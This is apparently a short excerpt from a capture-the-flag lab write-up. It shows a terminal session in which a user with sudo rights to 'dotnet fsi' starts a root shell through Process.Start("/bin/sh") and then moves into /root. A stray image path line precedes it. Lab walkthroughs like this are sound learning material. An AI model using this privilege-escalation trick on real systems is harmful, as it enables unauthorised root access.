 [developer@bagel phil]$ sudo /usr/bin/dotnet fsi
Welcome to .NET 6.0!
---------------------
SDK Version: 6.0.113
----------------
Installed an ASP.NET Core HTTPS development certificate.
To trust the certificate run 'dotnet dev-certs https --trust' (Windows and macOS only).
Learn about HTTPS: https://aka.ms/dotnet-https
----------------
Write your first app: https://aka.ms/dotnet-hello-world
Find out what's new: https://aka.ms/dotnet-whats-new
Explore documentation: https://aka.ms/dotnet-docs
Report issues and find source on GitHub: https://github.com/dotnet/core
Use 'dotnet --help' to see available commands or visit: https://aka.ms/dotnet-cli
--------------------------------------------------------------------------------------
Microsoft (R) F# Interactive version 12.0.0.0 for F# 6.0
Copyright (c) Microsoft Corporation. All Rights Reserved.
For help type #help;;
> System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;
sh-5.2# ls
user.txt
sh-5.2# cd /root